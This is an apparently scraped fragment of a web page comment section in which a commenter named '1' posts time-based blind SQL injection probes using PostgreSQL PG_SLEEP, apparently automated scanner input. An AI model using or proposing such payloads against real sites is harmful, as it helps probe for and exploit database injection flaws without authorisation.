
1
says:
Reply
mayo 21, 2026 at 8:32 pm
555-1 OR 233=(SELECT 233 FROM
PG_SLEEP(15))–
1
says:
Reply
mayo 21, 2026 at 8:32 pm
555-1)) OR 266=(SELECT 266 FROM
PG_SLEEP(15))–
1
says:
Reply